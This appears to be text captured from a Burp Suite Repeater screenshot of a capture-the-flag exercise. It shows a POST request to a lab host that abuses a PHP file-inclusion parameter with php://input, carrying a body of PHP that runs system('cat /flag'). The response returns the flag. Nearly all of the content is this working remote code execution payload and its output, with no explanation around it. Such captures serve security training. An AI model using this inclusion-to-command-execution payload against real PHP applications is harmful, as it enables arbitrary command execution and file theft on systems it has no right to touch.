 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://172.16.5.172:327
Request
Pretty Raw Hex \n
1 POST /index.php?file=php://input HTTP/1.1
2 Host: 172.16.5.172:32785
3 Content-Length: 28
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
8 Origin: http://172.16.5.172:32785
9 Content-Type: application/x-www-form-urlencoded
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
11 Referer: http://172.16.5.172:32785/index.php?file=php://input
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 <?php system('cat /flag');?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 10:57:52 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <title>
主页
</title>
11 flag{1dc7c2f9f02c9837e3a73b5ca35e2e22}
</html>
12